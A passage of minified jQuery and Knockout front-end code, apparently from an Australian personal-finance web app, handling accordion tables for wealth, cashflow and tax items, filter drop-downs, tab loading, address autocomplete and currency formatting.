r=i.next(".child-details"),u;i.is(".selected")?(i.removeClass("selected"),i.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),r.slideRow("up","fast",function(){r.remove();refreshImageUploader()})):(i.addClass("selected"),i.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-blue.png"),r.remove(),o(i),u=n.children().children(".child-two.selected").not(i),u.each(function(){t($(this))}))}}n.handleRefresh(".child-details",function(){var n=$(this).prev();o(n)});n.handleRefresh(".netcashflow,.netwealth",function(){var n=$(this).prev();s(n,".child",!1)});n.handleRefresh("div.meta ul.user a",function(){var n=$(this).closest(".child-details").prev();o(n);h()});$(document).bind("data-ajax-post",function(t,i,r,u){var f=$(u),o=f.attr("id")||u=="Success",s=f.parents("div.ui-dialog")&&f.is(".ui-dialog-inner"),l=n.is(":visible")&&($(i).parents(n).length||$("#"+f.attr("id")).parents(n)),e;o&&l&&!s&&(console.log("updating info for table",n),n.attr("id")=="wealth"&&refreshDashboardMyNetworth(),c(i,u),h(),e=f.attr("data-trigger-event"),e&&$(document).trigger(e))})}function registerFilters(n){function e(n){n.attr("data-drop-down")||(n.attr("data-drop-down",!0),n.attr("data-drop-down-position",0),n.find("input[type=checkbox]").hide(),r(n,0))}function r(n,t){n.is(".drop-down-content")||(n=n.parents(".drop-down-content"));var e=parseInt(n.attr("data-drop-down-position"))||0,i=e+t*f,u=i+f-1,r=n.find("li");r.show();r.filter(":lt("+i+")").hide();r.filter(":gt("+u+")").hide();n.find(".drop-down-scroll-up").toggle(i>0);n.find(".drop-down-scroll-down").toggle(u<r.length-1);n.attr("data-drop-down-position",i)}function o(n){n.is(".drop-down-content")||(n=n.parents(".drop-down-content"));n.find("input[type=checkbox]").each(function(){var n=$(this),t=$(this).parent().children(".checkbox");n.attr("checked",t.is(".checked"))})}function s(n){n.is(".drop-down-content")||(n=n.parents(".drop-down-content"));n.find("input[type=checkbox]").each(function(){var n=$(this),t=$(this).parent().children(".checkbox"),i=$(this).parent().children(".filterSpanText");t.toggleClass("checked",n.is(":checked"));i.toggleClass("filterSpanTextCheck",n.is(":checked"))})}function u(n){var t=n.parents("form");console.log("registerFilters.submitForm",t,t.serialize());t.refresh({postData:t.serializeArray()})}console.log("filters registered");var t=$(n),f=10,i="fast";applyDatePicker();$(n).find(".drop-down-content").each(function(){e($(this))});t.delegate(".drop-down .button-title","click",function(){var n=$(this).siblings(".drop-down-content");n.slideToggle()});t.delegate(".drop-down-content .drop-down-scroll-up",{mouseenter:function(){$(this).find("img").attr("src","/images/ic-dropdown-up.png")},mouseleave:function(){$(this).find("img").attr("src","/images/ic-dropdown-up-member.png")},click:function(n){n.preventDefault();r($(this),-1)}});t.delegate(".drop-down-content .drop-down-scroll-down",{mouseenter:function(){$(this).find("img").attr("src","/images/ic-dropdown-down.png")},mouseleave:function(){$(this).find("img").attr("src","/images/ic-dropdown-down-member.png")},click:function(n){n.preventDefault();r($(this),1)}});t.delegate(".drop-down-content li","click",function(n){n.preventDefault();$(this).find(".checkbox").toggleClass("checked");$(this).find(".filterSpanText").toggleClass("filterSpanTextCheck");var t=$(this).find("input[type=checkbox]").val();$(this).find(".checkbox.checked")&&($(this).parent().hasClass("tagfilter")?t!=-1?($(this).parent().find('input[type=checkbox][value="-1"]').parent().find(".checkbox.checked").removeClass("checked"),$(this).parent().find('input[type=checkbox][value="-1"]').parent().find(".filterSpanText.filterSpanTextCheck").removeClass("filterSpanTextCheck")):($(this).parent().find('input[type=checkbox][value!="-1"]').parent().find(".checkbox.checked").removeClass("checked"),$(this).parent().find('input[type=checkbox][value!="-1"]').parent().find(".filterSpanText.filterSpanTextCheck").removeClass("filterSpanTextCheck")):$.isNumeric(t)?t!=0&&t!=-1?($(this).parent().find("input[type=checkbox][value=-1]").parent().find(".checkbox.checked").removeClass("checked"),$(this).parent().find("input[type=checkbox][value=0]").parent().find(".checkbox.checked").removeClass("checked"),$(this).parent().find("input[type=checkbox][value=-1]").parent().find(".filterSpanText.filterSpanTextCheck").removeClass("filterSpanTextCheck"),$(this).parent().find("input[type=checkbox][value=0]").parent().find(".filterSpanText.filterSpanTextCheck").removeClass("filterSpanTextCheck")):t==-1?($(this).parent().find("input[type=checkbox][value!=-1]").parent().find(".checkbox.checked").removeClass("checked"),$(this).parent().find("input[type=checkbox][value!=-1]").parent().find(".filterSpanText.filterSpanTextCheck").removeClass("filterSpanTextCheck")):($(this).parent().find("input[type=checkbox][value!=0]").parent().find(".checkbox.checked").removeClass("checked"),$(this).parent().find("input[type=checkbox][value!=0]").parent().find(".filterSpanText.filterSpanTextCheck").removeClass("filterSpanTextCheck")):t!="All"?($(this).parent().find('input[type=checkbox][value="All"]').parent().find(".checkbox.checked").removeClass("checked"),$(this).parent().find('input[type=checkbox][value="All"]').parent().find(".filterSpanText.filterSpanTextCheck").removeClass("filterSpanTextCheck")):($(this).parent().find('input[type=checkbox][value!="All"]').parent().find(".checkbox.checked").removeClass("checked"),$(this).parent().find('input[type=checkbox][value!="All"]').parent().find(".filterSpanText.filterSpanTextCheck").removeClass("filterSpanTextCheck")))});t.delegate(".drop-down-content .cancel","click",function(n){n.preventDefault();var t=$(this).parents(".drop-down-content");t.slideUp(i);s(t)});t.delegate(".drop-down-content .apply","click",function(n){n.preventDefault();var t=$(this).parents(".drop-down-content");t.slideUp(i);checkIfIphoneIpadIpod()&&$(".ui-accordion-header").next().css("height","auto");o(t);u(t)});$(window).on("click",function(n){var t=$(n.target).parents(".drop-down").find(".drop-down-content"),r;checkIfIphoneIpadIpod()&&(r=$(".drop-down-content").is(":visible"),r&&t.length==0&&$(".ui-accordion-header").next().css("height","auto"));$(".drop-down-content").not(t).slideUp(i)});t.delegate("input.datepicker","change",function(){var n=$(this);u(n)});t.delegate("input.autopost:checkbox","mouseup",function(){u($(this))});t.delegate(".reset","click",function(n){n.preventDefault();console.log("re-setting filter",this);$(this).refresh({postData:{session:!1,reset:!0,enableFilter:!0}})})}function RegisterExpandClick(n,t){console.log("Click Expand Registered");$(n+" "+t).unbind("click");$(n+" "+t).bind("click",function(n){var i,t;n.preventDefault();i=$(this).parent().parent();t=i.attr("id");toggleTbl($("#"+t));var r=$(this).parent().parent().parent().parent().parent().parent(),u=r.find("table");u.each(function(){var i=$(this).attr("id"),n;t!=i&&(n=$("#"+i),n!=null&&AccordionClose(n))})})}function toggleTblById(n){var t=$("#"+n);t!=null&&toggleTbl(t)}function closeAllTabTable(){$(".tab-table:visible").each(function(){var t=$(this),n=t.find("thead tr"),i=t.parent();n.length==0&&(n=t.find("tbody").first());n.hasClass("selection")||(n.addClass("selection"),n.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),$(this).find("tbody").children(".item-row").slideUp("fast"),i.find(".actions").slideUp("fast"))})}function toggleTbl(n){var r=$(n),i=r.find("thead tr"),s=r.find("thead tr td:nth-child(1)"),h=r.find("thead tr td:nth-child(2)"),t=$(n).parent(),u=t.find(".cost-child"),f=t.find(".notes-child"),e=t.find(".income-child"),o=t.find(".history-item-child");asxFeedTbl=t.find(".ASXFeed-child");i.length==0&&(i=r.find("tbody").first());i.hasClass("selection")?(i.removeClass("selection"),i.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src",__cdn+"/images/btn-arr-up.png"),t.find(".actions").slideDown("fast"),CollapseTbl(asxFeedTbl,u,f,e,o,t,"SlideDown")):(i.addClass("selection"),i.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src",__cdn+"/images/btn-arr-down.png"),t.find(".actions").slideUp("fast"),CollapseTbl(asxFeedTbl,u,f,e,o,t,"SlideUp"));$(".tab-table:visible").each(function(){if(!($(this).get(0)===$(n).get(0))){var i=$(this),t=i.find("thead tr"),r=i.parent();t.length==0&&(t=i.find("tbody").first());t.hasClass("selection")||(t.addClass("selection"),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),$(this).find("tbody").children(".item-row").slideUp("fast"),r.find(".actions").slideUp("fast"))}})}function CollapseTbl(n,t,i,r,u,f,e){console.log("CollapseTbl",n,t,i,r,u,f,e);e=="SlideDown"?(n.length&&n.css("display","table-row-group"),t.length&&t.css("display","table-row-group"),i.length&&i.css("display","table-row-group"),r.length&&r.css("display","table-row-group"),u.length&&u.css("display","table-row-group"),t.children(".item-row").slideDown("fast"),i.children(".item-row").slideDown("fast"),r.children(".item-row").slideDown("fast"),n.children(".item-row").slideDown("fast"),u.children(".item-row").slideDown("fast")):(n.length&&n.css("display","none"),t.length&&t.css("display","none"),i.length&&i.css("display","none"),r.length&&r.css("display","none"),u.length&&u.css("display","none"),t.children(".item-row").slideUp("fast"),i.children(".item-row").slideUp("fast"),r.children(".item-row").slideUp("fast"),n.children(".item-row").slideUp("fast"),u.children(".item-row").slideUp("fast"))}function AccordionClose(n){var r=$(n),i=r.find("thead tr"),s=r.find("thead tr td:nth-child(1)"),h=r.find("thead tr td:nth-child(2)"),t=$(n).parent(),u=t.find(".cost-child"),f=t.find(".notes-child"),e=t.find(".income-child"),o=t.find(".history-item-child");asxFeedTbl=t.find(".ASXFeed-child");i.length==0&&(i=r.find("tbody").first());i.hasClass("selection")||(i.addClass("selection"),i.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),t.find(".actions").slideUp("fast"),CollapseTbl(asxFeedTbl,u,f,e,o,t,"SlideUp"))}function AddDataToHelpTab(n,t){var r=n.find(t.tab).attr("href"),u=n.find("div"+r),f=$(u).children().attr("id"),i=n.find(t.tab).parent().data("tabname");typeof i!="undefined"&&SetDefaultQA($("#"+f),i)}function registerNavLinks(n){var t=$("nav li");$(t).bind("click",function(i){i.preventDefault();var r=t.index(this);window.location.href=n+"?p="+r});$("nav a.mycal").bind("click",function(t){t.preventDefault();window.location.href=n+"?p=4"})}function expandVertical(n){if($.isNumeric(n)){var t=$("nav li");$(t[n]).click()}}function SetReviewTabLink(n,t,i){$(".tabs:visible").tabs("option","selected")!=n?$(".tabs:visible").tabs("url",n,i).tabs("select",n).tabs("url",n,t):$(".tabs:visible").tabs("url",n,i).tabs("load",n).tabs("url",n,t)}function scrollToOrOpenNewItem(n,t){console.log("scrollToOrOpenNewItem",n,t)}function deleteItemCallback(){console.log("deleteItemCallback",arguments)}function deleteItemCallbackTax(n){console.log("deleteItemCallbackTax",arguments);n=$(n);var t=n.parents("tr.child-details"),i=t.prev(),r=i.prev(":not(.child-two)"),u=t.next(":not(.child-two)"),f=r.length!==0&&u.length!==0;f?t.slideRow("up","slow",function(){t.remove();i.remove();r.remove();u.remove()}):t.slideRow("up","slow",function(){t.remove();i.remove()})}function registerTaxAccordion(n){function t(){var t=n.parent().find(".filters").find("form"),i=t.attr("action"),r=t.serializeArray();$.ajax({url:i,type:"POST",data:r,success:function(t){if(!t)window.onerror("Partial view not implemented",i,"Call the geek squad asap!");forEachItem(n,t,function(n){var t=$(n.oldElem);t&&t.is(".listedshare")?(n.update("td:nth-child(1):has(a)"),n.update("td:nth-child(2)"),n.update("td:nth-child(3)"),n.update("td:nth-child(4)"),n.update("td:nth-child(5):has(img)"),n.update("td:nth-child(6):has(h3,h4)"),n.update("td:nth-child(7)")):(n.update("td:nth-child(1):has(h3,h4,a)"),n.update("td:nth-child(2):has(img):not(.col-ownership)"),n.update("td:nth-child(3):has(h3,h4)"),n.update("td:nth-child(4):not(:has(ul))"))},!0)}})}function i(n){return load(n,".child-details",!1)}function r(n,t){var r=$(t).attr("id"),f=$("#"+r).parents("tr.child-details").prev(),i=f.find("td:first").find("a").attr("href"),u=$("#"+r).parents("div.info:first");$.ajax({url:i,type:"GET",success:function(n){if(!n)window.onerror("Partial view not implemented",i,"Call the geek squad asap!");console.log("refreshing div meta values",i,u);forEachItem(u,n,function(n){n.update("h4");n.update("h3");n.update("h5:has(a)");n.update("ul.clearfix");n.update("div.container");n.update("h4.provider");n.update("h5.document-date");n.update("ul.set-review-label")},!1)}})}n.handleRefresh("div.meta ul.user a",function(){var n=$(this).closest(".child-details").prev();i(n);t()});$(document).bind("data-ajax-post",function(i,u,f,e){var o=$(e),h=o.attr("id")||e=="Success",c=o.parents("div.ui-dialog")&&o.is(".ui-dialog-inner"),l=$(u).parents(n).length||$("#"+o.attr("id")).parents(n),s;h&&l&&!c&&(console.log("updating info for table",n),t(),r(u,e),s=o.attr("data-trigger-event"),s&&$(document).trigger(s))})}function registerProtectionAccordion(n,t){function f(t){var r=t.parent().nextUntil(":has(tr.parent)"),e=r.find(".child-details"),o=t.attr("data-section-name"),s;t.is(".selected")?(t.removeClass("selected"),o==u.val()&&(u.val(""),i.val("")),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down-lge.png"),t.parent().parent().find(".child-two img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),t.parent().parent().find(".child-one img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),r.find("tr").slideRow("up","fast",function(){console.log("parent: removing child-details",e);e.remove();refreshImageUploader()}).removeClass("selected"),r.hasClass("child-details")&&(r.remove(),console.log("yes remove ",r))):(t.addClass("selected"),u.val(o),i.val(""),t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-lge.png"),r.filter(".child").find("tr.child-one,tr.child-two:not(.uncategorised)").slideRow("down","fast",function(){refreshImageUploader()}),r.find("tr:not(.uncategorised)").attr("style","display:table-row"),s=n.children().children("tr.parent.selected").not(t),s.each(function(){f($(this))}),t.parent().find(".child-two").length==1&&toggleDetailsTab(t.parent().find(".child-two:first")))}function e(t){var o,s;console.log("toggleSecondLevelItem",t);var r=t.nextUntil(".child-one"),u=r.nextUntil(":not(.child-details)"),f=t.attr("data-category-name");t.is("[data-selected=true]")?(t.attr("data-selected",!1),t.trigger("data-selected-change",!1),f==i.val()&&i.val(""),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),r.slideRow("up","fast",function(){console.log("child/child-one: removing child-details",u);u.remove();refreshImageUploader()}).removeClass("selected displayTableRow")):(t.attr("data-selected",!0),t.trigger("data-selected-change",!0),i.val(f),t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src",__cdn+"/images/btn-arr-up.png"),r.not(".child-details").slideRow("down","fast",function(){refreshImageUploader()}),r.addClass("displayTableRow"),o=n.children().children(".child tr.child-one[data-selected=true]").not(t),o.each(function(){e($(this))}),s=n.children().children(".child tr.child-two.selected").not(t),s.each(function(){toggleDetailsTab($(this))}),t.parent().find(".child-two:not(.disabled)").length==1&&toggleDetailsTab(t.parent().find(".child-two:first")))}function o(n){return s(n,".child-details",!1)}function c(n){return s(n,"tbody",!0)}function s(n,t,i){var r=n.find("a"),u=r.attr("href"),f=r.throbber("add");i&&(n=n.parent());n.next(t).slideUp("slow");$.ajax({url:u,type:"GET",success:function(i){if(!i)window.onerror("Partial view not implemented",u,"Call the geek squad asap!");var r=processAjaxHTML(i).find("#content").children();n.next(t).remove();r.hide().insertAfter(n).slideRow("down","fast",function(){f.throbber("remove");refreshImageUploader();$.scrollTo(n,{axis:"y",offset:-40,duration:800,easing:"easeInOutExpo"})})}})}function h(){var t=n.parent().find(".filters").find("form"),i=t.attr("action"),r=t.serializeArray();$.ajax({url:i,type:"POST",data:r,success:function(t){if(!t)window.onerror("Partial view not implemented",i,"Call the geek squad asap!");forEachItem(n,t,function(n){var t=$(n.oldElem);t&&t.is(".listedshare")?(n.update("td:nth-child(1):has(a)"),n.update("td:nth-child(2)"),n.update("td:nth-child(3)"),n.update("td:nth-child(4)"),n.update("td:nth-child(5):has(img)"),n.update("td:nth-child(6):has(h3,h4)"),n.update("td:nth-child(7)")):(n.update("td:nth-child(1):has(h3,h4,a)"),n.update("td:nth-child(2):has(span.icOwner-text):not(.col-ownership)"),n.update("td:nth-child(3):has(h3,h4)"),n.update("td:nth-child(4):not(:has(ul))"))},!0)}})}function l(n,t){var r=$(t).attr("id"),f=$("#"+r).parents("tr.child-details").prev(),i=f.find("td:first").find("a").attr("href"),u=$("#"+r).parents("div.info:first");$.ajax({url:i,type:"GET",success:function(n){if(!n)window.onerror("Partial view not implemented",i,"Call the geek squad asap!");console.log("refreshing div meta values",i,u);forEachItem(u,n,function(n){n.update("h4");n.update("h3");n.update("h5:has(a)");n.update("ul.clearfix");n.update("div.container");n.update("h4.provider");n.update("h5.document-date");n.update("ul.set-review-label")},!1)}})}var r=n.parent().find(".filters form"),u=r.find("input[name=selectedSection]"),i=r.find("input[name=selectedCategory]"),a=r.find("input[name=selectedItemId]");if(n.delegate("td","mouseover mouseleave",function(n){n.type=="mouseover"?$(this).parent().addClass("hover"):$(this).parent().removeClass("hover")}),n.find("tr:not(.parent):not(.spacer):not(.selected):not(.visible)").slideRow("up",0),t||n.delegate("tr.parent","click",function(){if(!$(this).hasClass("locked")&&!$(this).find("a").length){var n=$(this);f(n)}}),n.delegate(".child tr.child-one","click",function(){console.log("tr.child-one CLICKED");var n=$(this);e(n)}),!t){n.delegate(".child-two","click",function(n){console.log(".child-two - CLICK");var i=$(this),r=i.find("a"),u=i.find("input[type=checkbox]");if(n.target===u[0])return!0;if(i.is(".uncategorised")){n.target!==r[0]&&r.click();return}i.hasClass("disabled")||(n.preventDefault(),t(i))});function t(i){var r=i.next(".child-details"),u,f;i.is(".selected")?(i.removeClass("selected"),i.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),r.slideRow("up","fast",function(){r.remove();refreshImageUploader()})):(i.addClass("selected"),i.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-blue.png"),r.remove(),o(i),u=n.children().children(".child-two.selected").not(i),u.each(function(){t($(this))}),f=n.children().children(".child tr.child-one[data-selected=true]").not(i),f.each(function(){e($(this))}))}}n.delegate(".parent","click",function(t){var i,r,u;$(this).find("a").length&&(t.preventDefault(),i=$(this),r=i.parent().next("tbody"),i.is(".selected")?(i.removeClass("selected"),i.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),r.slideRow("up","fast",function(){r.remove();refreshImageUploader()})):(i.addClass("selected"),i.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up.png"),r.remove(),c(i),u=n.children().children("tr.parent.selected").not(i),u.each(function(){f($(this))})))});n.handleRefresh(".child-details",function(){var n=$(this).prev();o(n)});n.handleRefresh(".netcashflow,.netwealth",function(){var n=$(this).prev();s(n,".child",!1)});n.handleRefresh("div.meta ul.user a",function(){var n=$(this).closest(".child-details").prev();o(n);h()});$(document).bind("data-ajax-post",function(t,i,r,u){var f=$(u),o=f.attr("id")||u=="Success",s=f.parents("div.ui-dialog")&&f.is(".ui-dialog-inner"),c=n.is(":visible")&&($(i).parents(n).length||$("#"+f.attr("id")).parents(n)),e;o&&c&&!s&&(console.log("updating info for table",n),n.attr("id")=="wealth"&&refreshDashboardMyNetworth(),l(i,u),h(),e=f.attr("data-trigger-event"),e&&$(document).trigger(e))});n.on("click","tr.show-move-panel",null,function(){var i;console.log("tr.show-move-panel - CLICK");var t=n.parent("div.content"),r=$("div.categorisation",t),u=$("#mainPanelContainer"),f=$(this).attr("data-selected")=="true";r.is(":visible")||u.find(".panelContainer").is(":visible")||!f||(i=$("span.categorise_toggle",t),i.trigger("click"))})}function onCountrySelected(n){location.href=n.value}var mp,getSymbolCurrency,getRegionSetting,ld;Number.prototype.formatMoney=function(n){var i=this,n=isNaN(n=Math.abs(n))?2:n,u=",",f=i<0?"-":"",r=parseInt(i=Math.abs(+i||0).toFixed(n))+"",t=(t=r.length)>3?t%3:0;return f+getSymbolCurrency()+(t?r.substr(0,t)+u:"")+r.substr(t).replace(/(\d{3})(?=\d)/g,"$1"+u)+(n?"."+Math.abs(i-r).toFixed(n).slice(2):"")};String.prototype.unformatMoney=function(){return Number(this.replace(/[^0-9\.]+/g,""))};var setupAutoCompleteSuburb=function(n,t,i){n.data("validAddresses",[]);n.autocomplete({source:function(i,r){var u=t+"?searchText="+encodeURIComponent(i.term);$.ajax({type:"GET",url:u,success:function(t){n.val()==t.RequestString&&n.is(":visible")&&(n.data("validAddresses",t.Suggestions),r(t.Suggestions))},error:function(n){console.log("AUTOCOMPLETE ADDRESS. server returned error for "+u+" error:"+n.status+" "+n.statusText)}})},minlength:5,select:function(t,r){n.keydown();i&&$.isFunction(i)&&i(r.item.value,n)}}).addClass("addressValidate")},setupLeadsAutoCompleteAddress=function(n,t,i,r){n.data("validAddresses",[]);$.isFunction(i)&&n.data("shouldValidate",i);n.autocomplete({source:function(i,r){var u=t+"?searchText="+encodeURIComponent(i.term);$.ajax({type:"GET",url:u,success:function(t){n.val()==t.RequestString&&n.is(":visible")&&(n.data("validAddresses",t.Suggestions),r(t.Suggestions))},error:function(n){console.log("AUTOCOMPLETE ADDRESS. server returned error for "+u+" error:"+n.status+" "+n.statusText)}})},minlength:5,select:function(t,i){r&&$.isFunction(r)&&r(i.item.value,n)}}).addClass("addressValidate")},setupLeadsProgress=function(n,t){var h=!!t&&t>0,u,i;t=t&&t>0?t:100;u=h?function(n){return getSymbolCurrency()+n.toLocaleString()}:function(n){return n+"%"};i=$(n);i.empty();i.addClass("leads-progress");i.append('<span class="leads-progress-circle leads-progress-circle-left">&nbsp;<\/span>');i.append('<span class="leads-progress-bar-container"><span><span>&nbsp;<\/span><span class="leads-progress-indicator"><span>&nbsp;<\/span><\/span><\/span><\/span>');i.append('<span class="leads-progress-circle leads-progress-circle-right">&nbsp;<\/span>');i.after('<span class="currency leads-progress-margin">'+u(0)+"<\/span>");i.after('<span class="currency leads-progress-margin">'+u(t)+"<\/span>");var e=$(".leads-progress-circle-left",i),o=$(".leads-progress-circle-right",i),f=$(".leads-progress-bar-container>span>span:first-child",i),r=$(".leads-progress-bar-container>span>span:last-child",i);$("body").append(r.detach());var c=$($(".leads-progress-margin")[1]),l=$($(".leads-progress-margin")[0]),s=function(n,t){var i=n.offset(),r=i.top+n.height()+10,u=i.left+n.width()/2-t.width()/2;t.css({top:r,left:u})};return s(e,c),s(o,l),function(n){var i=Math.round(n*100/t),s,h;f.width(i+"%");console.log("Progress change. Progress:"+n+" . Percentage: "+i+" . MaxVal: "+t);i==100?o.addClass("leads-progress-circle-filled"):o.removeClass("leads-progress-circle-filled");i>0?e.addClass("leads-progress-circle-filled"):e.removeClass("leads-progress-circle-filled");n===0?r.hide():(r.show(),s=f.offset().left+f.width()-r.width()/2,h=f.offset().top-r.height()-parseInt(r.css("padding-top")),r.css({left:s,top:h}),r.find("span").text(u(n)))}};jQuery.fn.center=function(){return this.css("position","absolute"),this.css("top",Math.max(0,($(window).height()-$(this).outerHeight())/2+$(window).scrollTop())+"px"),this.css("left",Math.max(0,($(window).width()-$(this).outerWidth())/2+$(window).scrollLeft())+"px"),this};Array.prototype.any=function(n){for(var t=0;t<this.length;t++)if(!!n(this[t]))return!0;return!1};Array.prototype.all=function(n){for(var t=0;t<this.length;t++)if(!n(this[t]))return!1;return!0};mp=mp||{};mp.utils=mp.utils||{};mp.logDebug=function(){mp.isDebug&&(arguments&&arguments[0]&&console.log.apply&&(arguments[0]="DEBUG LOG "+arguments[0]),console.log.apply(console,arguments))};mp.utils.any=function(n,t){return Array.prototype.any.call(n,t)};mp.utils.all=function(n,t){return Array.prototype.all.call(n,t)};mp.format=function(){var n=/[^0-9\.]/g,t=function(t){return t.replace(n,"")},i=function(n){return n+"%"},r=function(n){return n.replace("%","")};return{toMoney:function(n,t){return Number.prototype.formatMoney.apply(n,t)},toMoneyNoDec:function(n){return Number.prototype.formatMoney.apply(n).replace(/\.\d*$/,"")},fromMoney:t,toPercentage:i,fromPercentage:r}}();getSymbolCurrency=function(){return $("#symbolCurrency").length?$("#symbolCurrency").val():"$"};getRegionSetting=function(){return $("#regionSetting").length?$("#regionSetting").val():"AU"};$(document).on("tabsshow tabsload",".tabs",function(n,t){var i=$(this).find("div.ui-tabs-panel");i.each(function(){var i=$(this),u=i.find(".hasuploader"),r=u.data("uploader"),n;r&&(n=$("div[id^="+r.id+"]"),i.attr("id")==$(t.panel).attr("id")?n.show():n.hide())})});$(document).on("tabsload",".tabs",function(n,t){var r=$(this).find(t.tab).attr("href"),i=r.split("-");i[2]!="undefined"&&($(this).find("a[href=#ui-tabs-"+i[2]+"]").throbber("remove").addClass("tabLoaded"),AddDataToHelpTab($(this),t))});$(document).on("tabsselect",".tabs",function(n,t){var u=$(this).find(t.tab).attr("href"),i=u.split("-"),r;i[2]!="undefined"&&$(this).find("a[href=#ui-tabs-"+i[2]+"]").hasClass("tabLoaded")==!1&&$(this).find("a[href=#ui-tabs-"+i[2]+"]").throbber("add","tabs-throbber","tab");r=$(this).find(t.tab).parent().attr("data-tab-name");r=="Help"?$(this).find("a[href=#ui-tabs-"+i[2]+"]").hasClass("tabLoaded")==!0&&AddDataToHelpTab($(this),t):$(this).find("li:last-child").data("tabname",r)});$(document).bind("receiptUpdated",function(){console.log("receiptUpdated event handled");var n=$("tbody.netcashflow");n.is(":visible")&&(console.log("refreshing net cashflow"),n.refresh())});$(document).bind("wealthDetailsUpdated",function(){console.log("wealthDetailsUpdated event handled");var n=$("tbody.netwealth");n.is(":visible")&&(console.log("refreshing net wealth"),n.refresh())});ko.bindingHandlers.jqmCurrency={init:function(n,t,i,r){var u,f;typeof ko.bindingHandlers.options.init!="undefined"&&(i&&i()&&!i().valueUpdate&&(i().valueUpdate="afterkeydown"),ko.bindingHandlers.value.init(n,t,i,r));u=$(n);u.attr("value",ko.unwrap(t()));f=function(){var i=u.parent(".ui-input-text"),f=i.parent();f.hasClass(".currency-widget")||(i.wrap("<div class='currency-widget'><\/div>"),i.before('<div class="overlay"><\/div>'));var n=i.prev(".overlay"),r=function(t){n.hide();u.css("color",n.css("color"));t&&u.focus()},e=function(){n.html(formatAuCurrencyNoCents(u.attr("value"))).show();u.css("color",u.css("background-color"));u.keydown()};u.change(function(){n.html(formatAuCurrencyNoCents(u.attr("value")))});n.html(formatAuCurrencyNoCents(u.attr("value"))).css("color",u.css("color")).css("font-family",u.css("font-family")).css("font-size",u.css("font-size")).css("font-weight",u.css("font-weight")).css("line-height",u.css("line-height"));u.css("color",u.css("background-color"));n.click(function(){r(!0)});u.focus(function(){r(!1)}).blur(e);t().subscribe(function(n){u.attr("value",n).trigger("change")});u.trigger("change")};try{f()}catch(e){f()}}};ko.bindingHandlers.jqmOptions={init:function(n,t,i,r){var u,f,e;typeof ko.bindingHandlers.options.init!="undefined"&&ko.bindingHandlers.options.init(n,t,i,r);try{$(n).selectmenu("refresh",!0)}catch(o){u=$(n);f=u.closest(".ui-select");f.length>0&&(u.detach(),e=f.prev(),e.after(u),f.remove());u.selectmenu();$(n).selectmenu("refresh",!0)}},update:function(n,t,i,r){typeof ko.bindingHandlers.options.update!="undefined"&&ko.bindingHandlers.options.update(n,t,i,r);var u=$.data(n,"selectmenu");$(n).selectmenu("refresh",!0)}};ko.bindingHandlers.hideNullText={init:function(n,t){t()||$(n).html("")},update:function(n,t){ko.bindingHandlers.text.update.apply(this,arguments);t()||$(n).html("")}};ko.bindingHandlers.moneyText={init:function(n,t,i){var u=$(n),e=i().hideNull,o=i().showDecimals===!0,s=o?mp.format.toMoney:mp.format.toMoneyNoDec,r=ko.unwrap(t()),f=s(r);mp.logDebug("unwrapped raw val:"+r+" formatted val: "+f);!r&&e?u.html(""):u.html(f)},update:function(n,t,i){var r=ko.unwrap(t()),e=i().showDecimals===!0,o=e?mp.format.toMoney:mp.format.toMoneyNoDec,u=o(r),s=i().hideNull,f=$(n);mp.logDebug("VIEWMODEL change. Formatted val: "+u+" VIEWMODEL VAL: "+ko.unwrap(t()));!r&&s?f.html(""):f.html(u)}};ko.bindingHandlers.percent={init:function(n,t){var i=$(n),r=ko.unwrap(t()),u=mp.format.toPercentage(r);mp.logDebug("unwrapped raw val:"+r+" formatted val: "+u);i.val(u);i.off("blur").on("blur",function(){var r=t(),n=i.val();r(n);i.val(mp.format.toPercentage(n));mp.logDebug("BLUR: Changing observable to"+n+" VIEWMODEL VAL: "+ko.unwrap(t()))});i.off("focus").on("focus",function(){var n=mp.format.fromPercentage(i.val());i.val(n);mp.logDebug("FOCUS: Raw val"+n+" formatted val "+i.val()+" VIEWMODEL VAL: "+ko.unwrap(t()))})},update:function(n,t){var r=ko.unwrap(t()),i=mp.format.toPercentage(r);mp.logDebug("VIEWMODEL change. Formatted val: "+i+" VIEWMODEL VAL: "+ko.unwrap(t()));$(n).val(i)}};ko.bindingHandlers.percent1={init:function(n,t,i){var u=$(n),e=i().hideNull,r=ko.unwrap(t()),f=mp.format.toPercentage(r);mp.logDebug("unwrapped raw val:"+r+" formatted val: "+f);!r&&e?u.html(""):u.html(f)},update:function(n,t,i){var r=ko.unwrap(t()),u=mp.format.toPercentage(r),e=i().hideNull,f=$(n);mp.logDebug("VIEWMODEL change. Formatted val: "+u+" VIEWMODEL VAL: "+ko.unwrap(t()));!r&&e?f.html(""):f.html(u)}};ko.bindingHandlers.money={init:function(n,t){var i=$(n),r=ko.unwrap(t()),u=mp.format.toMoneyNoDec(r);mp.logDebug("unwrapped raw val:"+r+" formatted val: "+u);i.val(u);i.off("blur").on("blur",function(){var r=t(),n=i.val();r(n);mp.logDebug("BLUR: Changing observable to"+n+" VIEWMODEL VAL: "+ko.unwrap(t()))});i.off("focus").on("focus",function(){var n=mp.format.fromMoney(i.val());i.val(n);mp.logDebug("FOCUS: Raw val"+n+" formatted val 